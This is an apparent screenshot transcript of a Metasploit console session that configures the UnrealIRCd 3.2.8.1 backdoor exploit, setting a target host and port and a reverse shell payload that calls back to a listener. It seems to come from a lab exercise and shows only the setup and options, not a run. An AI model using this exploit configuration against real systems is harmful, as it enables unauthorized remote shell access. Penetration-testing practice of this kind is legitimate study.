 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.11.4
LHOST => 192.168.11.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >